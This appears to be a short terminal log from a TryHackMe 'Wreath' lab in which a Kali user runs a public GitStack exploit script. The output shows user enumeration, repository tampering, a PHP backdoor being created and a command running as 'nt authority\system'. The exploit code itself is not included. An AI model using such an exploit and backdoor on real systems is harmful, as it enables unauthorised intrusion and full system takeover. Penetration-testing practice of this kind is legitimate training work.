 ┌──(kali㉿kali)-[~/THM/wreath]
└─$ ./43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/p
assword and give you access to this repository. <br />Note : You have to enter the credentials of a user which has a
t least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"